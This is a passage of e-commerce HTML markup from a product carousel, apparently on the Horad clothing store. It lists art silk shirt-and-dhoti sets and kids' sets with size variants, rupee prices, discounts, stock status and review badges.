  <product-dropup-selector class="product-dropup-selector dropup">
    <button 
      type="button" 
      class="btn btn-sm btn-atc-dropup dropdown-toggle  btn-primary" 
      data-bs-toggle="dropdown" 
      data-bs-display="static"
      aria-expanded="false">
      
        Select variant
      
    </button>
    <ul class="dropdown-menu">
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="50772078592322"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                0 Size ( 3 Months to 12 Months )
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 1,200
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="50772078625090"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                1-2 Years
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    ₹ 1,400
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    ₹ 1,200
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="50772078657858"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                3-4 Years
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    ₹ 1,400
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    ₹ 1,200
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="50772078690626"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                5-6 Years
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    ₹ 1,600
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    ₹ 1,400
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="50772078723394"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                7-8 Years
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    ₹ 1,600
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    ₹ 1,400
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="50772078756162"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                9-10 Years
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    ₹ 1,800
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    ₹ 1,400
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="50772078788930"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                11-12 Years
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    ₹ 2,000
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    ₹ 1,600
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
    </ul>
  </product-dropup-selector>


  
</product-card> 
                  </div>
                 
                  <div class="swiper-slide">
                    

<product-card class="product-card text-start">
  <a 
    href="/products/horad-premium-art-silk-sandstone-shirt-cream-with-silver-welcro-dhoti" 
    class="product-card-link">
    


  <div class="product-card-img-wrapper mb-4">      
    
  
  

    
    
      <wishlist-button data-product-url="/products/horad-premium-art-silk-sandstone-shirt-cream-with-silver-welcro-dhoti">
        <button 
          class="img-btn-wishlist btn-wishlist btn"
          data-controls-color=""
          aria-label="Add to wishlist"
          aria-pressed="false"
          style="--controls-color-rgb: var(--bs-secondary-rgb)">
          

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="18" 
  height="18" 
  class="svg-icon-heart "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"></path>
    
</svg>
        </button>
      </wishlist-button>
    
    
      <div 
        id="carousel-template--26358723281218__featured_products_C4CN9Q-9994101915970"
        class="carousel slide img-thumbnail"
        style="--controls-color-rgb: var(--bs-secondary-rgb)">
        <div class="carousel-inner">
          
            <div class="carousel-item active">
              






  <img
    src="//www.horad.in/cdn/shop/files/shirt_welcro_dhoti-Photoroom_8d8aed13-86aa-4f99-9917-a40c2e1a0fe8.jpg?crop=center&height=600&v=1750314374&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Sandstone Shirt + Cream with Silver Welcro Dhoti"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/open_welcro_dhoti-Photoroom_88aef748-733e-4da2-982b-4539abb60af0.jpg?crop=center&height=600&v=1750314374&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Sandstone Shirt + Cream with Silver Welcro Dhoti"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/welcro_dhoti-Photoroom_bb523d80-541b-42b8-bada-f84a6c085af6.jpg?crop=center&height=600&v=1750314374&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Sandstone Shirt + Cream with Silver Welcro Dhoti"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/MENS_SIZE_CHART_00f5334d-dc16-4dac-ae01-8e7f235ee873.png?crop=center&height=600&v=1760100518&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Sandstone Shirt + Cream with Silver Welcro Dhoti"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
        </div>
        
          <div class="">
            <button 
              class="carousel-control carousel-control-prev" 
              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-9994101915970" 
              data-bs-slide="prev"
              aria-label="Previous">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-left "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M15 18l-6-6 6-6"/>
    
</svg>
            </button>
            <button 
              class="carousel-control carousel-control-next" 
              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-9994101915970" 
              data-bs-slide="next"
              aria-label="Next">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-right "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M9 18l6-6-6-6"/>
    
</svg>
            </button>
          </div>
        
      </div>
    
  </div>

    <h3 class="product-card-title product-title fs-lg">
      Horad Premium Art Silk Sandstone Shirt + Cream with Silver Welcro Dhoti
    </h3>
    
<div class="loox-rating" data-id="9994101915970" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="9994101915970"><div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='2' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 2 reviews </span> </div></div>   
    <div class="mb-4">
      

<p class="product-card-price product-price mb-0">
  
    
      <span class="product-card-price-final">
        ₹ 2,500
      </span>
    
  
</p> 
    </div>
  </a>
  


  
  

  
    




  <product-dropup-selector class="product-dropup-selector dropup">
    <button 
      type="button" 
      class="btn btn-sm btn-atc-dropup dropdown-toggle  btn-primary" 
      data-bs-toggle="dropdown" 
      data-bs-display="static"
      aria-expanded="false">
      
        Select variant
      
    </button>
    <ul class="dropdown-menu">
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="50921640722754"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                36
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 2,500
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="50921640755522"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                38
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 2,500
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="50921640788290"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                40
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 2,500
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="50921640821058"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                42
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 2,500
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="50921640853826"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                44
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 2,800
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="50921640886594"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                46
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 2,800
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="50921640919362"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                48
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 3,199
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
    </ul>
  </product-dropup-selector>


  
</product-card> 
                  </div>
                 
                  <div class="swiper-slide">
                    

<product-card class="product-card text-start">
  <a 
    href="/products/horad-premium-art-silk-lavender-shirt-dhoti" 
    class="product-card-link">
    


  <div class="product-card-img-wrapper mb-4">      
    
  
  

    
    
      <wishlist-button data-product-url="/products/horad-premium-art-silk-lavender-shirt-dhoti">
        <button 
          class="img-btn-wishlist btn-wishlist btn"
          data-controls-color=""
          aria-label="Add to wishlist"
          aria-pressed="false"
          style="--controls-color-rgb: var(--bs-secondary-rgb)">
          

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="18" 
  height="18" 
  class="svg-icon-heart "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"></path>
    
</svg>
        </button>
      </wishlist-button>
    
    
      <div 
        id="carousel-template--26358723281218__featured_products_C4CN9Q-9974994862402"
        class="carousel slide img-thumbnail"
        style="--controls-color-rgb: var(--bs-secondary-rgb)">
        <div class="carousel-inner">
          
            <div class="carousel-item active">
              






  <img
    src="//www.horad.in/cdn/shop/files/IMG_7445.jpg?crop=center&height=600&v=1760003194&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Lavender Shirt + Dhoti"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/IMG_0294.jpg?crop=center&height=800&v=1760003194&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Lavender Shirt + Dhoti"
    width="600"
    height="800"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/IMG_0293.jpg?crop=center&height=800&v=1760003194&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Lavender Shirt + Dhoti"
    width="600"
    height="800"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/IMG_0292.jpg?crop=center&height=800&v=1760003194&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Lavender Shirt + Dhoti"
    width="600"
    height="800"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/SHIRT_DHOTI-Photoroom_e21f40dd-f7d0-4ae4-8324-4d8975561043.jpg?crop=center&height=600&v=1760002926&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Lavender Shirt + Dhoti"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
        </div>
        
          <div class="">
            <button 
              class="carousel-control carousel-control-prev" 
              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-9974994862402" 
              data-bs-slide="prev"
              aria-label="Previous">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-left "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M15 18l-6-6 6-6"/>
    
</svg>
            </button>
            <button 
              class="carousel-control carousel-control-next" 
              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-9974994862402" 
              data-bs-slide="next"
              aria-label="Next">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-right "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M9 18l6-6-6-6"/>
    
</svg>
            </button>
          </div>
        
      </div>
    
  </div>

    <h3 class="product-card-title product-title fs-lg">
      Horad Premium Art Silk Lavender Shirt + Dhoti
    </h3>
    
<div class="loox-rating" data-id="9974994862402" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="9974994862402"><div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='11' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 11 reviews </span> </div></div>   
    <div class="mb-4">
      

<p class="product-card-price product-price mb-0">
  
    
      <span class="product-card-price-final">
        ₹ 2,300
      </span>
    
  
</p> 
    </div>
  </a>
  


  
  

  
    




  <product-dropup-selector class="product-dropup-selector dropup">
    <button 
      type="button" 
      class="btn btn-sm btn-atc-dropup dropdown-toggle  btn-primary" 
      data-bs-toggle="dropdown" 
      data-bs-display="static"
      aria-expanded="false">
      
        Select variant
      
    </button>
    <ul class="dropdown-menu">
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="50691912794434"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                36
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 2,300
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="50691912827202"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                38
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 2,300
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="50691912859970"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                40
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 2,300
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="50691912892738"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                42
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 2,300
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="50691912925506"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                44
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 2,600
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="50691912958274"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                46
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 2,600
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="50691912991042"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                48
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 2,999
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
    </ul>
  </product-dropup-selector>


  
</product-card> 
                  </div>
                 
                  <div class="swiper-slide">
                    

<product-card class="product-card text-start">
  <a 
    href="/products/horad-premium-art-silk-sandstone-kids-set" 
    class="product-card-link">
    


  <div class="product-card-img-wrapper mb-4">      
    
  
  

    
  <span 
    class="product-sale-badge badge"
    data-discount-type="percentage"> 
    
       
        <span class="visually-hidden">
          Save 
        </span>
        -14%
      
    
  </span>

    
      <wishlist-button data-product-url="/products/horad-premium-art-silk-sandstone-kids-set">
        <button 
          class="img-btn-wishlist btn-wishlist btn"
          data-controls-color=""
          aria-label="Add to wishlist"
          aria-pressed="false"
          style="--controls-color-rgb: var(--bs-secondary-rgb)">
          

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="18" 
  height="18" 
  class="svg-icon-heart "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"></path>
    
</svg>
        </button>
      </wishlist-button>
    
    
      <div 
        id="carousel-template--26358723281218__featured_products_C4CN9Q-9969191354690"
        class="carousel slide img-thumbnail"
        style="--controls-color-rgb: var(--bs-secondary-rgb)">
        <div class="carousel-inner">
          
            <div class="carousel-item active">
              






  <img
    src="//www.horad.in/cdn/shop/files/sandstone_kids-Photoroom.jpg?crop=center&height=600&v=1760176593&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Sandstone  Kids Set"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/kids_set-Photoroom_59d1f98f-d877-409e-b42e-c765d017ce79.jpg?crop=center&height=600&v=1760176593&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Sandstone  Kids Set"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/kids_set_2-Photoroom.jpg?crop=center&height=600&v=1760176593&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Sandstone  Kids Set"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/kids_shirt_only-Photoroom.jpg?crop=center&height=600&v=1760176593&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Sandstone  Kids Set"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/kids_set_open_picture-Photoroom_1aa15c69-8b40-4441-97b4-6558651e37ca.jpg?crop=center&height=600&v=1760176593&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Sandstone  Kids Set"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
        </div>
        
          <div class="">
            <button 
              class="carousel-control carousel-control-prev" 
              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-9969191354690" 
              data-bs-slide="prev"
              aria-label="Previous">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-left "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M15 18l-6-6 6-6"/>
    
</svg>
            </button>
            <button 
              class="carousel-control carousel-control-next" 
              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-9969191354690" 
              data-bs-slide="next"
              aria-label="Next">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-right "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M9 18l6-6-6-6"/>
    
</svg>
            </button>
          </div>
        
      </div>
    
  </div>

    <h3 class="product-card-title product-title fs-lg">
      Horad Premium Art Silk Sandstone  Kids Set
    </h3>
    
<div class="loox-rating" data-id="9969191354690" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="9969191354690"><div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='8' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 8 reviews </span> </div></div>   
    <div class="mb-4">
      

<p class="product-card-price product-price mb-0">
  
    
      <s class="product-card-price-compare">
        <span class="visually-hidden">
          Regular price 
        </span>
        ₹ 1,400
      </s>
      <span class="product-card-price-final product-price-final-sale">
        <span class="visually-hidden">
          Sale price 
        </span>
        ₹ 1,200
      </span>
    
  
</p> 
    </div>
  </a>
  


  
  

  
    




  <product-dropup-selector class="product-dropup-selector dropup">
    <button 
      type="button" 
      class="btn btn-sm btn-atc-dropup dropdown-toggle  btn-primary" 
      data-bs-toggle="dropdown" 
      data-bs-display="static"
      aria-expanded="false">
      
        Select variant
      
    </button>
    <ul class="dropdown-menu">
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="50613884584258"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                0 Size ( 3 Months to 12 Months )
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 1,200
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="50613884617026"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                1-2 Years
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    ₹ 1,400
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    ₹ 1,200
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="50613884649794"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                3-4 Years
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    ₹ 1,400
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    ₹ 1,200
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="50613884682562"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                5-6 Years
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    ₹ 1,600
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    ₹ 1,400
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="50613884715330"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                7-8 Years
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    ₹ 1,600
                  </s>
                  <span class="product-price-final-sale">
